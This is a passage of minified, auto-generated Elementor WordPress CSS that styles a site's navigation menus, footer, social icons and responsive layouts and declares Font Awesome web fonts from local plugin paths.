a:hover,.elementor-14592 .elementor-element.elementor-element-f189db3 .elementor-nav-menu--dropdown a:hover{background-color:#d84275}.elementor-14592 .elementor-element.elementor-element-f189db3 .elementor-nav-menu--dropdown .elementor-item,.elementor-14592 .elementor-element.elementor-element-f189db3 .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight)}.elementor-14592 .elementor-element.elementor-element-f189db3 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0;border-top-right-radius:0}.elementor-14592 .elementor-element.elementor-element-f189db3 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0;border-bottom-left-radius:0}.elementor-14592 .elementor-element.elementor-element-f189db3 .elementor-nav-menu--dropdown a{padding-left:40px;padding-right:40px}.elementor-14592 .elementor-element.elementor-element-1a8a23d1 .elementor-nav-menu--dropdown li:not(:last-child),.elementor-14592 .elementor-element.elementor-element-f189db3 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-bottom-width:1px}.elementor-14592 .elementor-element.elementor-element-f189db3 .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-14592 .elementor-element.elementor-element-f189db3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px!important}.elementor-14592 .elementor-element.elementor-element-1a8a23d1 div.elementor-menu-toggle,.elementor-14592 .elementor-element.elementor-element-f189db3 div.elementor-menu-toggle{color:#3492ce}.elementor-14592 .elementor-element.elementor-element-14bc69d6>.elementor-container>.elementor-column>.elementor-widget-wrap,.elementor-14592 .elementor-element.elementor-element-5bd2a225>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-14592 .elementor-element.elementor-element-5bd2a225{margin-top:0;margin-bottom:0;z-index:99}.elementor-14592 .elementor-element.elementor-element-14bc69d6,.elementor-14592 .elementor-element.elementor-element-1c6021d4>.elementor-element-populated,.elementor-14592 .elementor-element.elementor-element-5bd2a225{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-14592 .elementor-element.elementor-element-14bc69d6{border-style:none;box-shadow:0 5px 25px 0 rgba(0,0,0,.08);padding:10px 0;border-radius:0}.elementor-14592 .elementor-element.elementor-element-6ecab2bc>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute),.elementor-14592 .elementor-element.elementor-element-dd1f4cb>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-14592 .elementor-element.elementor-element-6ecab2bc>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-14592 .elementor-element.elementor-element-1a8a23d1{z-index:2;--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:1px;--e-nav-menu-divider-height:20px;--e-nav-menu-divider-color:#77777730}.elementor-14592 .elementor-element.elementor-element-1a8a23d1 .elementor-menu-toggle{margin:0 auto;background-color:transparent}.elementor-14592 .elementor-element.elementor-element-1a8a23d1 .elementor-nav-menu .elementor-item{font-family:"Poppins",Sans-serif;font-size:16px;font-weight:500;line-height:19px}.elementor-14592 .elementor-element.elementor-element-1a8a23d1 .elementor-nav-menu--main .elementor-item{color:#777;fill:#777;padding:0 20px}.elementor-14592 .elementor-element.elementor-element-1a8a23d1 .elementor-nav-menu--main .elementor-item:focus,.elementor-14592 .elementor-element.elementor-element-1a8a23d1 .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-14592 .elementor-element.elementor-element-1a8a23d1 .elementor-menu-toggle,.elementor-14592 .elementor-element.elementor-element-1a8a23d1 .elementor-nav-menu--dropdown a{color:#fff}.elementor-14592 .elementor-element.elementor-element-1a8a23d1 .elementor-nav-menu--dropdown{background-color:#3492ce;border-radius:0}.elementor-14592 .elementor-element.elementor-element-1a8a23d1 .elementor-nav-menu--dropdown .elementor-item,.elementor-14592 .elementor-element.elementor-element-1a8a23d1 .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight)}.elementor-14592 .elementor-element.elementor-element-1a8a23d1 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0;border-top-right-radius:0}.elementor-14592 .elementor-element.elementor-element-1a8a23d1 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0;border-bottom-left-radius:0}.elementor-14592 .elementor-element.elementor-element-1a8a23d1 .elementor-nav-menu--dropdown a{padding-left:40px;padding-right:40px}.elementor-14592 .elementor-element.elementor-element-1a8a23d1 .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-14592 .elementor-element.elementor-element-1a8a23d1 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px!important}.elementor-14592 .elementor-element.elementor-element-0e065fa>.elementor-widget-container{margin:0}.elementor-14592 .elementor-element.elementor-element-0e065fa{z-index:1}.elementor-14592 .elementor-element.elementor-element-a4b7c72>.elementor-container>.elementor-column>.elementor-widget-wrap,.elementor-14592 .elementor-element.elementor-element-b540d89>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-14592 .elementor-element.elementor-element-b540d89{margin-top:0;margin-bottom:0;z-index:99}.elementor-14592 .elementor-element.elementor-element-a304a2d>.elementor-element-populated,.elementor-14592 .elementor-element.elementor-element-a4b7c72,.elementor-14592 .elementor-element.elementor-element-b540d89{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-14592 .elementor-element.elementor-element-a4b7c72{border-style:none;box-shadow:0 5px 25px 0 rgba(0,0,0,.08);padding:10px 0;border-radius:0}.elementor-14592 .elementor-element.elementor-element-dd1f4cb>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-14592 .elementor-element.elementor-element-8549ff0{text-align:right}.elementor-14592 .elementor-element.elementor-element-8549ff0 img{width:70%}.elementor-14592 .elementor-element.elementor-element-2c2b9b8>.elementor-widget-container{margin:0}@media (min-width:768px){.elementor-14592 .elementor-element.elementor-element-f6a6559{width:14.467%}.elementor-14592 .elementor-element.elementor-element-a95914f{width:67.736%}.elementor-14592 .elementor-element.elementor-element-d1a6351{width:17.461%}.elementor-14592 .elementor-element.elementor-element-5432bf3c{width:73%}.elementor-14592 .elementor-element.elementor-element-4b5fd504{width:27%}.elementor-14592 .elementor-element.elementor-element-4ffcec0e{width:22%}.elementor-14592 .elementor-element.elementor-element-4e8a4cbc{width:78%}.elementor-14592 .elementor-element.elementor-element-ec8e9ae{width:22%}.elementor-14592 .elementor-element.elementor-element-40febf0{width:78%}.elementor-14592 .elementor-element.elementor-element-1c6021d4,.elementor-14592 .elementor-element.elementor-element-a304a2d{width:100%}}@media (max-width:1024px) and (min-width:768px){.elementor-14592 .elementor-element.elementor-element-5432bf3c{width:70%}.elementor-14592 .elementor-element.elementor-element-4b5fd504{width:30%}.elementor-14592 .elementor-element.elementor-element-4e8a4cbc,.elementor-14592 .elementor-element.elementor-element-4ffcec0e,.elementor-14592 .elementor-element.elementor-element-ec8e9ae{width:100%}.elementor-14592 .elementor-element.elementor-element-40febf0{width:30%}.elementor-14592 .elementor-element.elementor-element-6ecab2bc{width:100%}.elementor-14592 .elementor-element.elementor-element-dd1f4cb{width:75%}}@media (max-width:1024px){.elementor-14592 .elementor-element.elementor-element-5d041517,.elementor-14592 .elementor-element.elementor-element-73715703,.elementor-14592 .elementor-element.elementor-element-fc0f976{padding:10px 20px}.elementor-14592 .elementor-element.elementor-element-60c7f832 .ekit_social_media{text-align:center}.elementor-14592 .elementor-element.elementor-element-60c7f832 .ekit_social_media>li>a{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-14592 .elementor-element.elementor-element-2907547a img,.elementor-14592 .elementor-element.elementor-element-9d8a414 img{width:40%}.elementor-14592 .elementor-element.elementor-element-f189db3 .elementor-nav-menu--main .elementor-item{padding-top:0;padding-bottom:0}.elementor-14592 .elementor-element.elementor-element-f189db3 .elementor-nav-menu--dropdown .elementor-item,.elementor-14592 .elementor-element.elementor-element-f189db3 .elementor-nav-menu--dropdown .elementor-sub-item{font-size:var(--e-global-typography-text-font-size)}.elementor-14592 .elementor-element.elementor-element-f189db3 .elementor-nav-menu--dropdown{border-radius:0}.elementor-14592 .elementor-element.elementor-element-f189db3 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0;border-top-right-radius:0}.elementor-14592 .elementor-element.elementor-element-f189db3 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0;border-bottom-left-radius:0}.elementor-14592 .elementor-element.elementor-element-1a8a23d1 .elementor-nav-menu--dropdown a,.elementor-14592 .elementor-element.elementor-element-f189db3 .elementor-nav-menu--dropdown a{padding-top:16px;padding-bottom:16px}.elementor-14592 .elementor-element.elementor-element-f189db3 .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-14592 .elementor-element.elementor-element-f189db3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:32px!important}.elementor-14592 .elementor-element.elementor-element-5bd2a225{margin-top:0;margin-bottom:0}.elementor-14592 .elementor-element.elementor-element-1c6021d4>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-14592 .elementor-element.elementor-element-14bc69d6{border-radius:0;margin-top:0;margin-bottom:0}.elementor-14592 .elementor-element.elementor-element-1a8a23d1{z-index:1E+20}.elementor-14592 .elementor-element.elementor-element-1a8a23d1 .elementor-nav-menu--main .elementor-item{padding-top:0;padding-bottom:0}.elementor-14592 .elementor-element.elementor-element-1a8a23d1 .elementor-nav-menu--dropdown .elementor-item,.elementor-14592 .elementor-element.elementor-element-1a8a23d1 .elementor-nav-menu--dropdown .elementor-sub-item{font-size:var(--e-global-typography-text-font-size)}.elementor-14592 .elementor-element.elementor-element-1a8a23d1 .elementor-nav-menu--dropdown{border-radius:0}.elementor-14592 .elementor-element.elementor-element-1a8a23d1 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0;border-top-right-radius:0}.elementor-14592 .elementor-element.elementor-element-1a8a23d1 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0;border-bottom-left-radius:0}.elementor-14592 .elementor-element.elementor-element-1a8a23d1 .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-14592 .elementor-element.elementor-element-1a8a23d1 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:32px!important}.elementor-14592 .elementor-element.elementor-element-b540d89{margin-top:0;margin-bottom:0}.elementor-14592 .elementor-element.elementor-element-a304a2d>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-14592 .elementor-element.elementor-element-a4b7c72{border-radius:0;margin-top:0;margin-bottom:0}}@media (max-width:767px){.elementor-14592 .elementor-element.elementor-element-9313fb8{padding:0}.elementor-14592 .elementor-element.elementor-element-f6a6559{width:80%}.elementor-14592 .elementor-element.elementor-element-3c7e365{text-align:left}.elementor-14592 .elementor-element.elementor-element-3c7e365 img{max-width:70%}.elementor-14592 .elementor-element.elementor-element-a95914f{width:20%}.elementor-14592 .elementor-element.elementor-element-30db75e>.elementor-widget-container{margin:15px 0 0}.elementor-14592 .elementor-element.elementor-element-30db75e .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-14592 .elementor-element.elementor-element-30db75e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:35px!important}.elementor-14592 .elementor-element.elementor-element-5a6c198{width:80%}.elementor-14592 .elementor-element.elementor-element-b521624 .elementor-widget-container{text-align:left}.elementor-14592 .elementor-element.elementor-element-b521624{--icon-size:17px}.elementor-14592 .elementor-element.elementor-element-7547050d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2)}.elementor-14592 .elementor-element.elementor-element-7547050d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2)}body:not(.rtl) .elementor-14592 .elementor-element.elementor-element-7547050d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2)}.elementor-14592 .elementor-element.elementor-element-4b5fd504>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-14592 .elementor-element.elementor-element-60c7f832 .ekit_social_media>li>a{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-14592 .elementor-element.elementor-element-5d041517{padding:10px}.elementor-14592 .elementor-element.elementor-element-2907547a img,.elementor-14592 .elementor-element.elementor-element-9d8a414 img{width:50%}.elementor-14592 .elementor-element.elementor-element-fc0f976{padding:10px;z-index:3}.elementor-14592 .elementor-element.elementor-element-ec8e9ae{width:80%}.elementor-14592 .elementor-element.elementor-element-9d8a414{text-align:left}.elementor-14592 .elementor-element.elementor-element-40febf0{width:20%}.elementor-14592 .elementor-element.elementor-element-40febf0>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-14592 .elementor-element.elementor-element-f189db3{z-index:99}.elementor-14592 .elementor-element.elementor-element-f189db3 .elementor-nav-menu--dropdown .elementor-item,.elementor-14592 .elementor-element.elementor-element-f189db3 .elementor-nav-menu--dropdown .elementor-sub-item{font-size:var(--e-global-typography-text-font-size)}.elementor-14592 .elementor-element.elementor-element-f189db3 .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-14592 .elementor-element.elementor-element-f189db3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px!important}.elementor-14592 .elementor-element.elementor-element-6ecab2bc{width:100%}.elementor-14592 .elementor-element.elementor-element-1a8a23d1 .elementor-nav-menu--dropdown .elementor-item,.elementor-14592 .elementor-element.elementor-element-1a8a23d1 .elementor-nav-menu--dropdown .elementor-sub-item{font-size:var(--e-global-typography-text-font-size)}.elementor-14592 .elementor-element.elementor-element-1a8a23d1 .elementor-nav-menu--dropdown{border-radius:0}.elementor-14592 .elementor-element.elementor-element-1a8a23d1 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0;border-top-right-radius:0}.elementor-14592 .elementor-element.elementor-element-1a8a23d1 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0;border-bottom-left-radius:0}.elementor-14592 .elementor-element.elementor-element-1a8a23d1 .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-14592 .elementor-element.elementor-element-1a8a23d1 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px!important}.elementor-14592 .elementor-element.elementor-element-b540d89{z-index:2}.elementor-14592 .elementor-element.elementor-element-8549ff0 img,.elementor-14592 .elementor-element.elementor-element-dd1f4cb{width:100%}}@font-face{font-display:swap;font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff)format("woff"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome)format("svg")}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff)format("woff"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome)format("svg")}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff)format("woff"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome)format("svg")}.elementor-14678 .elementor-element.elementor-element-21a1d90:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-secondary)}.elementor-14678 .elementor-element.elementor-element-21a1d90{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:50px;margin-bottom:0;padding:150px 0 80px}.elementor-14678 .elementor-element.elementor-element-89398cd .elementor-widget-container,.elementor-14678 .elementor-element.elementor-element-e1e4faa{text-align:left}.elementor-14678 .elementor-element.elementor-element-e1e4faa img{max-width:65%}.elementor-14678 .elementor-element.elementor-element-89398cd{--grid-template-columns:repeat(0,auto);--icon-size:17px;--grid-column-gap:16px;--grid-row-gap:0px}.elementor-14678 .elementor-element.elementor-element-89398cd>.elementor-widget-container{margin:25px 0}.elementor-14678 .elementor-element.elementor-element-89398cd .elementor-social-icon{background-color:#ffffff00}.elementor-14678 .elementor-element.elementor-element-cb682b9{text-align:left}.elementor-14678 .elementor-element.elementor-element-5378140>.elementor-element-populated{padding:25px}.elementor-14678 .elementor-element.elementor-element-539b671 .elementor-heading-title{font-family:"Poppins",Sans-serif;font-size:18px;font-weight:600}.elementor-14678 .elementor-element.elementor-element-832e273:not(.elementor-motion-effects-element-type-background){background-color:#151416}.elementor-14678 .elementor-element.elementor-element-832e273>.elementor-background-overlay{opacity:.2;transition:background .3s,border-radius .3s,opacity .3s}.elementor-14678 .elementor-element.elementor-element-832e273{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0}.elementor-14678 .elementor-element.elementor-element-644a7819>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 10px}.elementor-14678 .elementor-element.elementor-element-32109352>.elementor-container>.elementor-column>.elementor-widget-wrap,.elementor-14678 .elementor-element.elementor-element-7f37a7d8>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-14678 .elementor-element.elementor-element-7f37a7d8:not(.elementor-motion-effects-element-type-background){background-color:#151416}.elementor-14678 .elementor-element.elementor-element-7f37a7d8{border-style:none;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:80px 0 30px}.elementor-14678 .elementor-element.elementor-element-5dc4f753.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-14678 .elementor-element.elementor-element-5dc4f753>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute),.elementor-14678 .elementor-element.elementor-element-7e06688f>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px}.elementor-14678 .elementor-element.elementor-element-5dc4f753>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-14678 .elementor-element.elementor-element-2751530{font-size:18px;font-weight:400;line-height:27px}.elementor-14678 .elementor-element.elementor-element-bee14d3{--grid-template-columns:repeat(0,auto);--icon-size:17px;--grid-column-gap:16px;--grid-row-gap:0px}.elementor-14678 .elementor-element.elementor-element-142b217,.elementor-14678 .elementor-element.elementor-element-bee14d3 .elementor-widget-container{text-align:left}.elementor-14678 .elementor-element.elementor-element-bee14d3>.elementor-widget-container{margin:25px 0}.elementor-14678 .elementor-element.elementor-element-bee14d3 .elementor-social-icon{background-color:#ffffff00}.elementor-14678 .elementor-element.elementor-element-7e06688f>.elementor-element-populated{margin:0 0 0 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;padding:0}.elementor-14678 .elementor-element.elementor-element-ea31529 .elementor-heading-title{font-family:"Poppins",Sans-serif;font-size:20px;font-weight:700;line-height:24px;color:#fff}.elementor-14678 .elementor-element.elementor-element-2be9533{--spacer-size:50px}.elementor-14678 .elementor-element.elementor-element-32109352:not(.elementor-motion-effects-element-type-background){background-color:#151416}.elementor-14678 .elementor-element.elementor-element-32109352{border-style:dashed;border-width:2px 0 0;border-color:#77777730;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:40px;margin-bottom:0;padding:20px 0;border-radius:0}.elementor-14678 .elementor-element.elementor-element-7909c3f4{text-align:center}.elementor-14678 .elementor-element.elementor-element-7909c3f4 .elementor-heading-title{font-family:"Rubik",Sans-serif;font-size:16px;font-weight:400;text-transform:none;color:#fff}.elementor-14678 .elementor-element.elementor-element-5a70ecba{width:auto;max-width:auto;bottom:20px;z-index:9}body:not(.rtl) .elementor-14678 .elementor-element.elementor-element-5a70ecba{right:20px}.elementor-14678 .elementor-element.elementor-element-5a70ecba .ekit-btt{text-align:left}.elementor-14678 .elementor-element.elementor-element-5a70ecba .ekit-btt__button{width:50px;height:50px;line-height:50px;color:#fff;border-color:#fff}.elementor-14678 .elementor-element.elementor-element-5a70ecba :is(.ekit-btt__button,#canvas){border-radius:50px}.elementor-location-footer:before,.elementor-location-header:before{content:"";display:table;clear:both}@media (min-width:768px){.elementor-14678 .elementor-element.elementor-element-774ca04{width:35.614%}.elementor-14678 .elementor-element.elementor-element-5378140{width:64.386%}.elementor-14678 .elementor-element.elementor-element-5dc4f753{width:35%}.elementor-14678 .elementor-element.elementor-element-7e06688f{width:65%}}@media (max-width:1024px) and (min-width:768px){.elementor-14678 .elementor-element.elementor-element-5dc4f753,.elementor-14678 .elementor-element.elementor-element-7e06688f{width:100%}}@media (max-width:1024px){.elementor-14678 .elementor-element.elementor-element-644a7819>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-14678 .elementor-element.elementor-element-7f37a7d8{margin-top:0;margin-bottom:0;padding:50px 0 20px}.elementor-14678 .elementor-element.elementor-element-5dc4f753>.elementor-element-populated{margin:0 0 30px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-14678 .elementor-element.elementor-element-142b217,.elementor-14678 .elementor-element.elementor-element-2751530,.elementor-14678 .elementor-element.elementor-element-7909c3f4,.elementor-14678 .elementor-element.elementor-element-bee14d3 .elementor-widget-container,.elementor-14678 .elementor-element.elementor-element-ea31529{text-align:center}.elementor-14678 .elementor-element.elementor-element-7e06688f>.elementor-element-populated{margin:0 0 30px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-14678 .elementor-element.elementor-element-5a70ecba{width:auto;max-width:auto;z-index:2}body:not(.rtl) .elementor-14678 .elementor-element.elementor-element-5a70ecba{right:0}.elementor-14678 .elementor-element.elementor-element-5a70ecba .ekit-btt{text-align:right}.elementor-14678 .elementor-element.elementor-element-5a70ecba :is(.ekit-btt__button,#canvas){border-radius:50px}}@media (max-width:767px){.elementor-14678 .elementor-element.elementor-element-161dde0,.elementor-14678 .elementor-element.elementor-element-cb682b9{text-align:center}.elementor-14678 .elementor-element.elementor-element-644a7819>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-14678 .elementor-element.elementor-element-7f37a7d8{margin-top:0;margin-bottom:0;padding:30%0 0}.elementor-14678 .elementor-element.elementor-element-5dc4f753>.elementor-element-populated{margin:0 0 30px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-14678 .elementor-element.elementor-element-142b217>.elementor-widget-container{margin:10px 0 0}.elementor-14678 .elementor-element.elementor-element-142b217{text-align:center}.elementor-14678 .elementor-element.elementor-element-7e06688f{width:100%}.elementor-14678 .elementor-element.elementor-element-7e06688f>.elementor-element-populated{padding:0}.elementor-14678 .elementor-element.elementor-element-2be9533{--spacer-size:10px}.elementor-14678 .elementor-element.elementor-element-32109352{margin-top:0;margin-bottom:0}.elementor-14678 .elementor-element.elementor-element-7909c3f4 .elementor-heading-title{line-height:24px}}#descripcion a{color:#036bd2}.elementor-22876 .elementor-element.elementor-element-3a4defd{padding:20px}.elementor-22876 .elementor-element.elementor-element-1677f6b8.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-22369 .elementor-element.elementor-element-1677f6b8>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute),.elementor-22675 .elementor-element.elementor-element-1677f6b8>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute),.elementor-22876 .elementor-element.elementor-element-1677f6b8>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-22876 .elementor-element.elementor-element-5e5844ce,.elementor-22876 .elementor-element.elementor-element-cc8fdfb .elementor-widget-container{text-align:left}.elementor-22369 .elementor-element.elementor-element-5e5844ce img,.elementor-22675 .elementor-element.elementor-element-5e5844ce img,.elementor-22876 .elementor-element.elementor-element-5e5844ce img{width:100%;max-width:140px}.elementor-22876 .elementor-element.elementor-element-cc8fdfb .elementor-repeater-item-c192431.elementor-social-icon{background-color:#ffffff00}.elementor-22876 .elementor-element.elementor-element-cc8fdfb .elementor-repeater-item-f649a59.elementor-social-icon,.elementor-22876 .elementor-element.elementor-element-cc8fdfb .elementor-repeater-item-f9a6fb8.elementor-social-icon{background-color:#02010100}.elementor-22876 .elementor-element.elementor-element-cc8fdfb{--grid-template-columns:repeat(0,auto);--icon-size:16px;--grid-column-gap:13px;--grid-row-gap:0px}.elementor-22876 .elementor-element.elementor-element-cc8fdfb>.elementor-widget-container{margin:10px 0 0}.elementor-22876 .elementor-element.elementor-element-cc8fdfb .elementor-social-icon{--icon-padding:0em}.elementor-22876 .elementor-element.elementor-element-1e23d808,.elementor-22876 .elementor-element.elementor-element-3ba665e8{--divider-border-style:solid;--divider-color:#0000001A;--divider-border-width:1px}.elementor-22876 .elementor-element.elementor-element-3ba665e8>.elementor-widget-container{margin:0-20px}.elementor-22876 .elementor-element.elementor-element-3ba665e8 .elementor-divider-separator{width:100%}.elementor-22876 .elementor-element.elementor-element-3ba665e8 .elementor-divider{padding-block-start:20px;padding-block-end:20px}.elementor-22876 .elementor-element.elementor-element-1e23d808>.elementor-widget-container,.elementor-22876 .elementor-element.elementor-element-cacd9a6>.elementor-widget-container{margin:0-20px}.elementor-22876 .elementor-element.elementor-element-cacd9a6 .elementor-nav-menu--dropdown a{color:var(--e-global-color-secondary);padding:10px 20px}.elementor-22876 .elementor-element.elementor-element-cacd9a6 .elementor-nav-menu--dropdown a:hover{color:var(--e-global-color-primary);background-color:#00000005}.elementor-22876 .elementor-element.elementor-element-cacd9a6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0!important}.elementor-22876 .elementor-element.elementor-element-1e23d808 .elementor-divider-separator{width:100%}.elementor-22876 .elementor-element.elementor-element-1e23d808 .elementor-divider{padding-block-start:20px;padding-block-end:20px}.elementor-22675 .elementor-element.elementor-element-3a4defd{padding:20px}.elementor-22675 .elementor-element.elementor-element-1677f6b8.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-22675 .elementor-element.elementor-element-5e5844ce,.elementor-22675 .elementor-element.elementor-element-cc8fdfb .elementor-widget-container{text-align:left}.elementor-22675 .elementor-element.elementor-element-cc8fdfb .elementor-repeater-item-c192431.elementor-social-icon{background-color:#ffffff00}.elementor-22675 .elementor-element.elementor-element-cc8fdfb .elementor-repeater-item-f649a59.elementor-social-icon,.elementor-22675 .elementor-element.elementor-element-cc8fdfb .elementor-repeater-item-f9a6fb8.elementor-social-icon{background-color:#02010100}.elementor-22675 .elementor-element.elementor-element-cc8fdfb{--grid-template-columns:repeat(0,auto);--icon-size:16px;--grid-column-gap:13px;--grid-row-gap:0px}.elementor-22675 .elementor-element.elementor-element-cc8fdfb>.elementor-widget-container{margin:10px 0 0}.elementor-22675 .elementor-element.elementor-element-cc8fdfb .elementor-social-icon{--icon-padding:0em}.elementor-22675 .elementor-element.elementor-element-1e23d808,.elementor-22675 .elementor-element.elementor-element-3ba665e8{--divider-border-style:solid;--divider-color:#0000001A;--divider-border-width:1px}.elementor-22675 .elementor-element.elementor-element-3ba665e8>.elementor-widget-container{margin:0-20px}.elementor-22675 .elementor-element.elementor-element-3ba665e8 .elementor-divider-separator{width:100%}.elementor-22675 .elementor-element.elementor-element-3ba665e8 .elementor-divider{padding-block-start:20px;padding-block-end:20px}.elementor-22675 .elementor-element.elementor-element-1e23d808>.elementor-widget-container,.elementor-22675 